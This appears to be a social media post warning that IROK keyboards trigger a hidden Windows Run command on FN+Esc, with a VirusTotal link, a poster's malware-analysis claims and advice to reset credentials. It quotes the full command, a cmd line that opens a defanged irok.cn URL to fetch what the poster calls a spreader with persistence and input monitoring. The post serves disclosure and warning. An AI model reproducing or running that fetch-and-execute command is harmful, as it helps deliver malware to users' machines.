 ValiooX 20:11
@sweciu
On IROK keyboards, with the FN+esc (press) combination
The command is executed in RUN (WIn+R)

CMD /C "IF NOT EXIT %APPDATA%/IROKAST/IROK.LNK (START HTTP[:]//R[.]IROK[.]CN/2/504E) ELSE START %APPDATA%/IROKAST/IROK.LNK"\1

This command runs in the background, checks if specific drivers are available, and if not, downloads them from the link above.

https://www.virustotal.com/gui/file/5f7e723718d1ebd3522ad476f2e00ad51a0e91aebfb42daedf669b1a03d86120

I professionally deal with Forensic and Malware Analysis and it is a spreader, persistence (autostart), checks whether it is run in a debugger/sandbox, monitors user input, contains data hidden behind the proper PE, is signed with a cert, which also makes detection difficult.
MITM could have been hijacked there, because it is downloaded from s[.]joyway[.]net and is written in Golang, which makes detection much more difficult.

Generally, AVs probably won't detect it. Now, they might anyway, because they rely on signatures, so it's possible.
Damn they are signed by Irok XD So that's their intention
Well, that's fucked
The worst thing is that once someone has it and clicked on it, there's really not much you can do.
Change passwords for absolutely everything, log out of all devices. Reset MFA keys everywhere, end all active sessions. And it might be too late anyway, because I can already see some data leaking on Flare.